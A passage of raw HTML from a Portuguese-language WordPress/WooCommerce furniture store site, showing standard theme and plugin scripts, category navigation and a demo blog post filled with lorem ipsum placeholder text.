var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://famamoveis.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://famamoveis.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4714e4b440f5bb34020fccbf59e95634","fragment_name":"wc_fragments_4714e4b440f5bb34020fccbf59e95634","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://famamoveis.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://famamoveis.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://famamoveis.com/index.php/wp-json/wp/v2/posts/1354" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://famamoveis.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://famamoveis.com/index.php/2018/02/26/post-format-standard/" />
<link rel='shortlink' href='https://famamoveis.com/?p=1354' />
		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Open+Sans:400,500,600,700,800','Shadows+Into+Light:400,700','Oswald:400,500,600,700,800','Poppins:400,500,600,700,800','Playfair+Display:400,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://famamoveis.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel='stylesheet' id='wc-blocks-style-css' href='https://famamoveis.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//famamoveis.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
	<body class="wp-singular post-template-default single single-post postid-1354 single-format-standard wp-embed-responsive wp-theme-porto theme-porto cookies-not-set woocommerce-no-js porto-rounded login-popup full blog-1 wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										<header id="header" class="header-separate header-9 sticky-menu-header">
			<div class="header-top">
			<div class="container">
				<div class="header-left">
									</div>
				<div class="header-right">
					<span class="welcome-msg">BEM VINDO À FAMA MÓVEIS!</span><span class="gap">|</span><ul id="menu-top-navigation" class="top-links mega-menu show-arrow"><li id="nav-menu-item-1830" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://famamoveis.com/index.php/791-2/">Fale Conosco</a></li>
<li id="nav-menu-item-1483" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a title="
						" href="https://famamoveis.com/index.php/sobre/">Sobre nós</a></li>
</ul>				</div>
			</div>
		</div>
	
	<div class="header-main">
		<div class="container header-row">
			<div class="header-left">
				<a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a aria-label="Site Logo" href="https://famamoveis.com/" title="Fama Móveis - "  rel="home">
		<img class="img-responsive sticky-logo" src="//famamoveis.com/wp-content/uploads/2020/12/Prancheta-2.png" alt="Fama Móveis" /><img class="img-responsive sticky-retina-logo" src="//famamoveis.com/wp-content/uploads/2020/12/Prancheta-2-1.png" alt="Fama Móveis" style="max-height:px;" /><img class="img-responsive standard-logo retina-logo" width="288" height="90" src="//famamoveis.com/wp-content/uploads/2020/12/Prancheta-2.png" alt="Fama Móveis" />	</a>
	</div>
				</div>
			<div class="header-center">
				<div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://famamoveis.com/" method="get"
		class="searchform search-layout-advanced searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select aria-label="Search Categories"  name='product_cat' id='product_cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="quarto">Quarto</option>
	<option class="level-1" value="roupeiros-casal">&nbsp;&nbsp;&nbsp;Roupeiro de casal</option>
	<option class="level-1" value="roupeiro-solteiro">&nbsp;&nbsp;&nbsp;Roupeiro de Solteiro</option>
	<option class="level-1" value="comoda-e-comodino">&nbsp;&nbsp;&nbsp;Cômoda e comodino</option>
	<option class="level-1" value="multiuso">&nbsp;&nbsp;&nbsp;Multiuso</option>
	<option class="level-1" value="cabeceira-e-cama">&nbsp;&nbsp;&nbsp;Cabeceira e cama</option>
	<option class="level-1" value="camabox-e-colchao">&nbsp;&nbsp;&nbsp;Cama box e colchão</option>
	<option class="level-0" value="cozinha">Cozinha</option>
	<option class="level-1" value="armario-cozinha">&nbsp;&nbsp;&nbsp;Armário</option>
	<option class="level-1" value="mesa-de-cozinha">&nbsp;&nbsp;&nbsp;Mesa de cozinha</option>
	<option class="level-0" value="complementos">Complementos</option>
	<option class="level-1" value="escritorio">&nbsp;&nbsp;&nbsp;Escritório</option>
	<option class="level-1" value="outros-complementos">&nbsp;&nbsp;&nbsp;Outros complementos</option>
	<option class="level-0" value="sala-de-jantar">Sala de Jantar</option>
	<option class="level-1" value="mesa-de-jantar">&nbsp;&nbsp;&nbsp;Mesa de Jantar</option>
	<option class="level-1" value="buffet">&nbsp;&nbsp;&nbsp;Buffet</option>
	<option class="level-0" value="sala-de-estar">Sala de Estar</option>
	<option class="level-1" value="estofado">&nbsp;&nbsp;&nbsp;Estofado</option>
	<option class="level-1" value="painel-estante">&nbsp;&nbsp;&nbsp;Home, painel e estante</option>
	<option class="level-1" value="conjunto-com-painel-bancada">&nbsp;&nbsp;&nbsp;Rack, Conjunto de rack com painel, bancada</option>
	<option class="level-1" value="mesa-de-centro">&nbsp;&nbsp;&nbsp;Mesa de centro, mesa lateral</option>
	<option class="level-1" value="aparador">&nbsp;&nbsp;&nbsp;Aparador</option>
	<option class="level-0" value="infantil">Infantil</option>
	<option class="level-1" value="roupeiro">&nbsp;&nbsp;&nbsp;Roupeiro</option>
	<option class="level-1" value="comoda-infantil">&nbsp;&nbsp;&nbsp;Cômoda e Comodino</option>
	<option class="level-1" value="berco">&nbsp;&nbsp;&nbsp;Berço</option>
	<option class="level-1" value="cama">&nbsp;&nbsp;&nbsp;Cama</option>
	<option class="level-1" value="colchao">&nbsp;&nbsp;&nbsp;Colchão</option>
	<option class="level-0" value="escrivaninha">Escrivaninha</option>
</select>
			<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>			</div>
			<div class="header-right">
				<div class="header-minicart">
					<div class="header-contact"><span>FALE CONOSCO<br><b>(75) 2102-6560</b></span></div>				</div>

				
			</div>
		</div>
			</div>

		<div class="main-menu-wrap">
		<div id="main-menu" class="container">
			<div class="menu-center">
				<div class="row">
					<div class="col-lg-3 sidebar">
													<div id="main-toggle-menu" class="closed">
								<div class="menu-title closed">
									<div class="toggle"></div>
																			TODOS OS PRODUTOS																	</div>
								<div class="toggle-menu-wrap side-nav-wrap">
									<ul id="menu-produtos" class="sidebar-menu"><li id="nav-menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://famamoveis.com/index.php/shop/">TODOS OS PRODUTOS</a></li>
<li id="nav-menu-item-1576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://famamoveis.com/index.php/product-category/quarto/">QUARTO</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-1654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/quarto/roupeiros-casal/">Roupeiro de casal</a></li>
	<li id="nav-menu-item-1655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/quarto/roupeiro-solteiro/">Roupeiro de Solteiro</a></li>
	<li id="nav-menu-item-1584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/quarto/comoda-e-comodino/">Cômoda e comodino</a></li>
	<li id="nav-menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/quarto/multiuso/">Multiuso</a></li>
	<li id="nav-menu-item-1582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/quarto/cabeceira-e-cama/">Cabeceira e cama</a></li>
	<li id="nav-menu-item-1585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/escrivaninha/">Escrivaninha</a></li>
	<li id="nav-menu-item-1583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/quarto/camabox-e-colchao/">Cama box e colchão</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-1579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://famamoveis.com/index.php/product-category/infantil/">INFANTIL</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/infantil/roupeiro/">Roupeiro</a></li>
	<li id="nav-menu-item-1593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/infantil/comoda-infantil/">Cômoda e Comodino</a></li>
	<li id="nav-menu-item-1590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/infantil/berco/">Berço</a></li>
	<li id="nav-menu-item-1591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/infantil/cama/">Cama</a></li>
	<li id="nav-menu-item-1592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/infantil/colchao/">Colchão</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-1581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://famamoveis.com/index.php/product-category/sala-de-estar/">SALA DE ESTAR</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-1601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/sala-de-estar/estofado/">Estofado</a></li>
	<li id="nav-menu-item-1606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/sala-de-estar/painel-estante/">Home, painel e estante</a></li>
	<li id="nav-menu-item-1874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/escrivaninha/">Escrivaninha</a></li>
	<li id="nav-menu-item-1657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/sala-de-estar/conjunto-com-painel-bancada/">Rack, Conjunto de rack com painel, bancada</a></li>
	<li id="nav-menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/sala-de-estar/poltrona/">Poltrona</a></li>
	<li id="nav-menu-item-1600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/sala-de-estar/aparador/">Aparador</a></li>
	<li id="nav-menu-item-1602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/sala-de-estar/mesa-de-centro/">Mesa de centro, mesa lateral</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-1577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://famamoveis.com/index.php/product-category/sala-de-jantar/">SALA DE JANTAR</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-1589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/sala-de-jantar/mesa-de-jantar/">Mesa de Jantar</a></li>
	<li id="nav-menu-item-1588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/sala-de-jantar/buffet/">Buffet</a></li>
	<li id="nav-menu-item-1587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/sala-de-estar/aparador/">Aparador</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-1580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://famamoveis.com/index.php/product-category/cozinha/">COZINHA</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-1595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/cozinha/armario-cozinha/">Armário</a></li>
	<li id="nav-menu-item-1596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/cozinha/mesa-de-cozinha/">Mesa de cozinha</a></li>
	<li id="nav-menu-item-1597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/cozinha/extra/">Extra</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-1578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://famamoveis.com/index.php/product-category/complementos/">COMPLEMENTOS</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-1603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/complementos/escritorio/">Escritório</a></li>
	<li id="nav-menu-item-1604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://famamoveis.com/index.php/product-category/complementos/outros-complementos/">Outros complementos</a></li>
</ul></div></div>
</li>
</ul>								</div>
							</div>
											</div>
										<div class="col-lg-9">
						<div class="menu-custom-block">
							<a href="http://famamoveis.com/index.php/sobre/">Sobre nós</a>
<a href="http://famamoveis.com/index.php/791-2/">Fale Conosco</a>													</div>
					</div>
									</div>
			</div>
							<div class="menu-right">
					<div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://famamoveis.com/" method="get"
		class="searchform search-layout-advanced searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select aria-label="Search Categories"  name='product_cat' id='product_cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="quarto">Quarto</option>
	<option class="level-1" value="roupeiros-casal">&nbsp;&nbsp;&nbsp;Roupeiro de casal</option>
	<option class="level-1" value="roupeiro-solteiro">&nbsp;&nbsp;&nbsp;Roupeiro de Solteiro</option>
	<option class="level-1" value="comoda-e-comodino">&nbsp;&nbsp;&nbsp;Cômoda e comodino</option>
	<option class="level-1" value="multiuso">&nbsp;&nbsp;&nbsp;Multiuso</option>
	<option class="level-1" value="cabeceira-e-cama">&nbsp;&nbsp;&nbsp;Cabeceira e cama</option>
	<option class="level-1" value="camabox-e-colchao">&nbsp;&nbsp;&nbsp;Cama box e colchão</option>
	<option class="level-0" value="cozinha">Cozinha</option>
	<option class="level-1" value="armario-cozinha">&nbsp;&nbsp;&nbsp;Armário</option>
	<option class="level-1" value="mesa-de-cozinha">&nbsp;&nbsp;&nbsp;Mesa de cozinha</option>
	<option class="level-0" value="complementos">Complementos</option>
	<option class="level-1" value="escritorio">&nbsp;&nbsp;&nbsp;Escritório</option>
	<option class="level-1" value="outros-complementos">&nbsp;&nbsp;&nbsp;Outros complementos</option>
	<option class="level-0" value="sala-de-jantar">Sala de Jantar</option>
	<option class="level-1" value="mesa-de-jantar">&nbsp;&nbsp;&nbsp;Mesa de Jantar</option>
	<option class="level-1" value="buffet">&nbsp;&nbsp;&nbsp;Buffet</option>
	<option class="level-0" value="sala-de-estar">Sala de Estar</option>
	<option class="level-1" value="estofado">&nbsp;&nbsp;&nbsp;Estofado</option>
	<option class="level-1" value="painel-estante">&nbsp;&nbsp;&nbsp;Home, painel e estante</option>
	<option class="level-1" value="conjunto-com-painel-bancada">&nbsp;&nbsp;&nbsp;Rack, Conjunto de rack com painel, bancada</option>
	<option class="level-1" value="mesa-de-centro">&nbsp;&nbsp;&nbsp;Mesa de centro, mesa lateral</option>
	<option class="level-1" value="aparador">&nbsp;&nbsp;&nbsp;Aparador</option>
	<option class="level-0" value="infantil">Infantil</option>
	<option class="level-1" value="roupeiro">&nbsp;&nbsp;&nbsp;Roupeiro</option>
	<option class="level-1" value="comoda-infantil">&nbsp;&nbsp;&nbsp;Cômoda e Comodino</option>
	<option class="level-1" value="berco">&nbsp;&nbsp;&nbsp;Berço</option>
	<option class="level-1" value="cama">&nbsp;&nbsp;&nbsp;Cama</option>
	<option class="level-1" value="colchao">&nbsp;&nbsp;&nbsp;Colchão</option>
	<option class="level-0" value="escrivaninha">Escrivaninha</option>
</select>
			<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>				</div>
					</div>
	</div>
	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">Post Format Standard</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://famamoveis.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://famamoveis.com/index.php/blog/"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://famamoveis.com/index.php/category/fashion/"><span itemprop="name">Fashion</span></a><meta itemprop="position" content="3" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://famamoveis.com/index.php/category/model/"><span itemprop="name">Model</span></a><meta itemprop="position" content="4" /></span><i class="delimiter delimiter-2"></i></li><li>Post Format Standard</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column2 column2-right-sidebar boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			
<div id="content" role="main" class="porto-single-page">

	
			
<article class="post-full post-1354 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-model">

		<div class="post-image single">
		<div class="post-slideshow porto-carousel owl-carousel has-ccols ccols-1  nav-inside nav-inside-center nav-style-2 show-nav-hover" data-plugin-options='{"nav":true}'>
											<div>
								<div class="img-thumbnail">
						<img width="870" height="395" src="https://famamoveis.com/wp-content/uploads/2018/02/shop1_post1.jpg" class="owl-lazy img-responsive" alt="" decoding="async" fetchpriority="high" srcset="https://famamoveis.com/wp-content/uploads/2018/02/shop1_post1.jpg 870w, https://famamoveis.com/wp-content/uploads/2018/02/shop1_post1-600x272.jpg 600w, https://famamoveis.com/wp-content/uploads/2018/02/shop1_post1-768x349.jpg 768w, https://famamoveis.com/wp-content/uploads/2018/02/shop1_post1-640x291.jpg 640w, https://famamoveis.com/wp-content/uploads/2018/02/shop1_post1-400x182.jpg 400w, https://famamoveis.com/wp-content/uploads/2018/02/shop1_post1-367x167.jpg 367w" sizes="(max-width: 870px) 100vw, 870px" />													<span class="zoom" data-src="https://famamoveis.com/wp-content/uploads/2018/02/shop1_post1.jpg" data-title="
						"><i class="fas fa-search"></i></span>
											</div>
								</div>
								</div>
		
			</div>
	
			<div class="post-date">
			<span class="day">26</span><span class="month">fev</span><time datetime="2018-02-26">fevereiro 26, 2018</time>		</div>
	
	<div class="post-content">
					<h2 class="entry-title">Post Format Standard</h2>
				<span class="vcard" style="display: none;"><span class="fn"><a href="https://famamoveis.com/index.php/author/admin/" title="Posts de admin" rel="author">admin</a></span></span><span class="updated" style="display:none">2018-02-26T07:42:56-03:00</span>
<div class="post-meta ">
				<span class="meta-author">
					<i class="far fa-user"></i>
							<span>By</span>
					<a href="https://famamoveis.com/index.php/author/admin/" title="Posts de admin" rel="author">admin</a>		</span>
				<span class="meta-cats">
					<i class="far fa-folder"></i>
					<a href="https://famamoveis.com/index.php/category/fashion/" rel="category tag">Fashion</a>, <a href="https://famamoveis.com/index.php/category/model/" rel="category tag">Model</a>		</span>
					<span class="meta-comments">
					<i class="far fa-comments"></i>
					<a href="https://famamoveis.com/index.php/2018/02/26/post-format-standard/#respond" class="hash-scroll">0 Comments</a>		</span>
	
	
	</div>

		<div class="entry-content">
			<div class="wpb-content-wrapper"><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element wpb_custom_7c91d232724f73626cc933bd95b25ff0" >
		<div class="wpb_wrapper">
			<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Cras non placerat mi. Etiam non tellus sem. Aenean pretium convallis lorem, sit amet dapibus ante mollis a. Integer bibendum interdum sem, eget volutpat purus pulvinar in. Sed tristique augue vitae sagittis porta. Phasellus ullamcorper, dolor suscipit mattis viverra, sapien elit condimentum odio, ut imperdiet nisi risus sit amet ante. Sed sem lorem, laoreet et facilisis quis, tincidunt non lorem. Etiam tempus, dolor in sollicitudin faucibus, sem massa accumsan erat.</p>
<h3 style="color: #21293c;font-size: 18px;font-weight: 400;line-height: 27px">“ Many desktop publishing packages and web page editors now use Lorem Ipsum as their default model search for evolved over sometimes by accident, sometimes on purpose ”</h3>
<p>Aenean lorem diam, venenatis nec venenatis id, adipiscing ac massa. Nam vel dui eget justo dictum pretium a rhoncus ipsum. Donec venenatis erat tincidunt nunc suscipit, sit amet bibendum lacus posuere. Sed scelerisque, dolor a pharetra sodales, mi augue consequat sapien, et interdum tellus leo et nunc. Nunc imperdiet eu libero ut imperdiet.</p>

		</div>
	</div>
</div></div></div>
</div>		</div>

		
	</div>

	<div class="post-gap"></div>

				
	
	<div class="post-block post-author clearfix">
					<h3><i class="far fa-user"></i>Author</h3>
				<div class="img-thumbnail">
			<img alt='' src='https://secure.gravatar.com/avatar/fdc66c722e55f8776649c05b33a648d9e97d1991d79445fb27a11816f627db3e?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fdc66c722e55f8776649c05b33a648d9e97d1991d79445fb27a11816f627db3e?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<p><strong class="name"><a href="https://famamoveis.com/index.php/author/admin/" title="Posts de admin" rel="author">admin</a></strong></p>
		<p class="author-content"></p>
	</div>

			<div class="post-gap-small"></div>
		
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário</h3><p class="must-log-in">Você precisa fazer o <a href="https://famamoveis.com/fama-ad/?redirect_to=https%3A%2F%2Ffamamoveis.com%2Findex.php%2F2018%2F02%2F26%2Fpost-format-standard%2F">login</a> para publicar um comentário.</p>	</div><!-- #respond -->
		
</article>
								<hr class="tall"/>
					<div class="related-posts">
												<h4 class="sub-title">Related <strong>Posts</strong></h4>
						<div class="post-carousel porto-carousel owl-carousel show-nav-title has-ccols has-ccols-spacing ccols-1 ccols-lg-3 ccols-md-3 ccols-sm-2" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:3,&quot;md&quot;:3,&quot;sm&quot;:2,&quot;margin&quot;:20}">
						<div class="post-item">
	            <link rel="stylesheet" id="porto-thumb-info-css" href="https://famamoveis.com/wp-content/themes/porto/css/part/thumb-info.css?ver=7.7.2" type="text/css" media="all" />             		<a aria-label="Go to post page" href="https://famamoveis.com/index.php/2018/02/26/post-format-image/"> <span class="post-image thumb-info thumb-info-hide-wrapper-bg m-b-md"> <span class="thumb-info-wrapper"> <img class="img-responsive" width="450" height="231" src="https://famamoveis.com/wp-content/uploads/2018/02/shop1_post4-450x231.jpg" alt="" />
			<span class="zoom" data-src="https://famamoveis.com/wp-content/uploads/2018/02/shop1_post4.jpg" data-title="						"><i class="fas fa-search"></i></span>
		</span> </span> </a>
			<div class="post-date">
		<span class="day">26</span><span class="month">fev</span><time datetime="2018-02-26">fevereiro 26, 2018</time>	</div>
			<h4><a href="https://famamoveis.com/index.php/2018/02/26/post-format-image/">
		Post Format Image	</a></h4>
